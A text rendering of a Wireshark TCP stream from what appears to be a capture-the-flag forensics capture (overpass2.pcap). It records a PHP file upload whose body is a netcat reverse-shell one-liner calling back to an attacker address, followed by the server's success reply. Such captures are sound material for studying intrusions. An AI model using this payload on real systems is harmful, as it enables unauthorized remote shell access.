 Wireshark · Seguir flujo TCP (tcp.stream eq 1) · overpass2.pcap (como superusuario)
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK